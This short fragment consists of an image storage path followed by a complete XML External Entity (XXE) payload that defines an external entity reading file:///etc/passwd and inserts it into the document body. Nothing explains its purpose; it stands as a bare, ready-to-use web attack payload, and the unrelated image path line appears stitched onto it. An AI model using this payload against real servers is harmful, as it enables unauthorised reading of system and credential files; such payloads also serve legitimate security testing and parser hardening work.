 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>